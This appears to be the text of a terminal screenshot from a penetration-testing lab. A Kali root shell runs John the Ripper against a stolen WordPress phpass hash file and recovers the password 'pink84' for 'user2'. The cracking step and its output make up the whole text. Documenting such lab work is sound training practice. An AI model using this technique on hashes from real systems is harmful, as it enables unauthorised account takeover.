 [Shell No. 1]
[Shell No. 1]
michael@target1: /var/...
10:01 AM
michael@target1: /var/www/html/wordpress
File Actions Edit View Help
etc lib lost+found proc srv vagrant wp_hashes
root@Kali:/# john wp_hashes
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 512/512 AVX512BW 16×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 88 candidates buffered for the current salt, minimum 96 neede
d for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
0g 0:00:00:09 94.88% 2/3 (ETA: 09:56:34) 0g/s 17133p/s 17133c/s 17133C/s Fu
bared..Mothering
Proceeding with incremental:ASCII
0g 0:00:00:12 3/3 0g/s 15331p/s 15331c/s 15331C/s stoki..benno
0g 0:00:00:13 3/3 0g/s 15127p/s 15127c/s 15127C/s 152008..156675
0g 0:00:00:31 3/3 0g/s 16061p/s 16061c/s 16061C/s calve1..chipen
0g 0:00:00:32 3/3 0g/s 16169p/s 16169c/s 16169C/s amarro..ampiku
pink84 (user2)
1g 0:00:03:30 DONE 3/3 (2022-05-14 09:59) 0.004740g/s 17539p/s 17539c/s 175
39C/s poslus..pingar
Use the "--show --format=phpass" options to display all of the cracked pass
words reliably
Session completed
root@Kali:/#